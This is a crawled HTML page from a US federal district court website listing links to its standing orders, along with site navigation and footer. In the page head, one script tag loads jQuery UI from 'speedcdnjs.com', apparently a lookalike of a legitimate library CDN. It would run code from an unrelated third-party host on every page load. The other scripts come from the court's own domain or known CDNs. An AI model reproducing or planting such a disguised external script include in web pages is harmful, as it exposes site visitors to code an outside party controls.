

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wvnd.uscourts.gov/standing-orders
body_size: 6998
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/standing-orders" />
<link rel="shortlink" href="/node/125" />
<link rel="shortcut icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Standing Orders | Northern District of West Virginia | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.wvnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634t7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of West Virginia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of West Virginia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/standing-orders":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-125 node-type-page section-standing-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wvnd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of West Virginia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Thomas S. Kleeh, Chief Judge - Stephanie Hainer Ojeda, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/standing-orders" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ldfHx5Ww84JVBC6bLqOz5P54FTGK-UoETa_PPyx8hR4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-498"><a href="/court-info/court-locations" class="active-trail">About the Court</a><ul class="menu"><li class="first last leaf has-children active-trail menu-mlid-673"><a href="/court-information" class="active-trail">Court Information</a></li>
</ul></li>
<li class="expanded menu-mlid-505"><a href="/judges-info">Judges</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="/clarksburg-0">Clarksburg</a></li>
<li class="leaf menu-mlid-707"><a href="/elkins-0">Elkins</a></li>
<li class="leaf menu-mlid-708"><a href="/martinsburg-0">Martinsburg</a></li>
<li class="leaf menu-mlid-709"><a href="/wheeling-0">Wheeling</a></li>
<li class="last leaf menu-mlid-776"><a href="https://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-512"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="/attorney-admission-fee-information">Attorney Admission Fee Information</a></li>
<li class="leaf menu-mlid-1163"><a href="/requesting-attorney-admission-and-e-file-registration-pacer">Requesting Attorney Admission and E-File Registration In Pacer</a></li>
<li class="leaf has-children menu-mlid-755"><a href="/attorney-admission-forms">Attorney Admission Forms</a></li>
<li class="leaf has-children menu-mlid-734"><a href="/pro-hac-vice-forms">Pro Hac Vice Forms and Information</a></li>
<li class="leaf menu-mlid-778"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="last leaf menu-mlid-1078"><a href="https://wvn.fd.org/sites/wvn/files/pdf-upload/NDWV%20Local%20CJA%20Plan.pdf">Criminal Justice Plan for the Northern District of West Virginia</a></li>
</ul></li>
<li class="leaf menu-mlid-723"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-509"><a href="/cmecf">CM/ECF NextGen</a><ul class="menu"><li class="first leaf has-children menu-mlid-510"><a href="https://ecf.wvnd.uscourts.gov/cgi-bin/login.pl">CM/ECF Filing System Log In</a></li>
<li class="leaf has-children menu-mlid-694"><a href="/manuals">Instruction Manuals</a></li>
<li class="last leaf menu-mlid-854"><a href="/paygov-documents">Pay.Gov Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-754"><a href="/representing-yourself">Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-766"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="leaf menu-mlid-764"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-765"><a href="/how-file-civil-complaint">How to file a Civil Complaint</a></li>
<li class="leaf menu-mlid-767"><a href="/understanding-law">Legal Resources</a></li>
<li class="last leaf menu-mlid-768"><a href="/glossary-common-legal-terms">Glossary of Common Legal Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-516"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-850"><a href="http://www.wvnd.uscourts.gov/sites/wvnd/files/JURY%20PLAN%20Final%20Nov%202021.pdf" target="_self">The Jury Plan for the Northern District of West Virginia</a></li>
<li class="leaf menu-mlid-1002"><a href="/process-juror-selection">Process for Juror Selection</a></li>
<li class="leaf menu-mlid-719"><a href="/security-information">Important Security Information</a></li>
<li class="leaf menu-mlid-714"><a href="/notice-employer-protection-jurors-employment">Notice to Employer - Protection of Juror&#039;s Employment</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/warning-juror-scams">Warning - JUROR SCAMS</a></li>
<li class="last leaf menu-mlid-1205"><a href="https://ejuror2.uscourts.gov/ejuror-wvnd/TransportRoom?servlet=login">E-Juror</a></li>
</ul></li>
<li class="expanded menu-mlid-515"><a href="/us-probation-locations-and-pretrial-services">Probation/Pretrial</a><ul class="menu"><li class="first last leaf has-children menu-mlid-738"><a href="/united-states-probation-northern-district-west-virginia">United States Probation Office for the Northern District of West Virginia</a></li>
</ul></li>
<li class="last leaf menu-mlid-676"><a href="/programs-services">Naturalization Ceremonies</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info/court-locations">About the Court</a></li><li><a href="/court-information">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Standing Orders            </h1>
          
                                        
                      <article about="/standing-orders" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Standing Orders" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/wvnd/files/19913981211.pdf">Standing Order in Re Procedures for the Filing of Sealed and Restricted Documents</a></p>
<p><a href="/sites/wvnd/files/Standing%20Order%20USSG.pdf">Order in Re: Retroactive Application of U.S.S.G. Amendment 821</a></p>
<p><a href="/sites/wvnd/files/1%2022%20mc%2045%20Local%20Rule%202.01%207.10%20and%207.20%20Standing%20Order.pdf">Amended Local Rule of General Procedure 2.01 and Local Rules of Civil Procedure 7.10 and 7.20</a></p>
<p><a href="/sites/wvnd/files/1%2022%20mc%2041%20SSA%20Interim%20Standing%20Order.pdf">Standing Order on Social Security Cases Brought Pursuant to 42 U.S.C. <span style="font-size:12.0pt"><span style="font-family:&quot;Georgia&quot;,serif"><span style="color:#2f5597">§405(g</span></span></span>)</a></p>
<p><a href="/sites/wvnd/files/3%2021%20mc%2067.order_.pdf">Order in Re: Suspension of Operations of CM/ECF on July 16, 2021, for Implementation of NextGen</a></p>
<p><a href="/sites/wvnd/files/3%2021%20mc%206%20Standing%20Order%20on%20New%20Procedure%20for%20Handling%20HSDs.pdf">Standing Order Re: Procedures for the Filing, Service and Management of Highly Sensitive Documents</a></p>
<p><a href="/sites/wvnd/files/Medical%20Assessment%20Fee%20Order.pdf">Order Regarding Assessment Fee To Board of Risk and Insurance Management Pursuant to WVA Code § 29-12D-1a(c)</a></p>
<p><a href="/sites/wvnd/files/Standing%20Order%20Regarding%20Interim%20CJA%20Voucher.pdf">Standing Order Regarding Interim CJA Voucher </a> </p>
<p><a href="/sites/wvnd/files/order.detainee.screening.procedures.pdf">Detainee Screening Procedures</a></p>
<p><a href="/sites/wvnd/files/3%2020%20mc%2021%20Order%20re%20Restrictions%20on%20Visitors%20to%20Courthouses.pdf">Coronavirus Order regarding Visitor Restrictions to Courthouses</a></p>
<p><a href="/sites/wvnd/files/first.step_.act_.order_.pdf">Standing Order Re:  First Step Act of 2018</a></p>
<p><a href="/sites/wvnd/files/Second%20Amended%20Standing%20Order%20for%20MJ%20Criminal%20Assignments.pdf">Second Amended Standing Order for Automatic Assignment of Criminal Cases to Magistrate Judges for Disposition of Non--Dispositive Motions</a></p>
<p><a href="/sites/wvnd/files/forms/5%2013%20MC%2012%20Standing%20Order%20of%20Reference%20to%20Bankruptcy%20Judge.pdf" target="_self">Standing Order of Reference to Bankruptcy Judge</a></p>
<p><a href="/sites/wvnd/files/Sixth%20amended%20order%20Distritc%20judges.pdf">Sixth Amended Standing Order No. 1, Case Assignments to District Judges</a></p>
<p><a href="/sites/wvnd/files/Sixth%20Amended%20Standing%20Order%20No.%202.pdf">Sixth Amended Standing Order No. 2, Case Assignment to Magistrate Judges</a></p>
<p><a href="/sites/wvnd/files/Standing%20Order.pdf">Standing Order of Policy to Refund  Electronic Payments</a></p>
<p><a href="/sites/wvnd/files/Standing%20Order%20Rule%204%28m%29%20effective%20December%201%2C%202015.pdf">Standing Order Rule 4(m)</a></p>
<p><a href="/sites/wvnd/files/Order.deposits%26investments.pdf">Standing Order Regarding Deposit and Investment of Registry Funds</a></p>
<p><a href="/sites/wvnd/files/3-18MC127%20%20Order%20Establishing%20Release%20Procedures%20for%20Grand%20Jury%20Target%20Letters%20and%20CJA-23%20Financial%20Affidavits.pdf">Standing Order Establishing Release Procedures For Grand Jury Target Letters and CJA-23 Financial Affidavits</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first last expanded active-trail menu-mlid-673"><a href="/court-information" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1076"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-675"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-674"><a href="/fee-schedule" target="_self">Fee Schedule</a></li>
<li class="leaf menu-mlid-686"><a href="https://www.fjc.gov/history/courts/u.s.-district-courts-districts-west-virginia" target="_self">History</a></li>
<li class="leaf menu-mlid-499"><a href="/court-hours-operation-and-holidays">Hours and Holidays</a></li>
<li class="leaf menu-mlid-777"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-1075"><a href="https://www.wvnd.uscourts.gov/sites/wvnd/files/Media%20Website%20Page%202025.pdf">Media Inquiries</a></li>
<li class="leaf menu-mlid-744"><a href="/security-information">Security Information</a></li>
<li class="leaf has-children active-trail active menu-mlid-790"><a href="/standing-orders" class="active-trail active">Standing Orders</a></li>
<li class="last leaf has-children menu-mlid-780"><a href="/transcript-information-and-forms">Transcript Information and Forms</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> |<a href="/employment-opportunities"> Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_self">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a><a href="http://www.browsealoud.com/page.asp?pg_id=80096#FirefoxSteps" target="_blank">|</a><a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
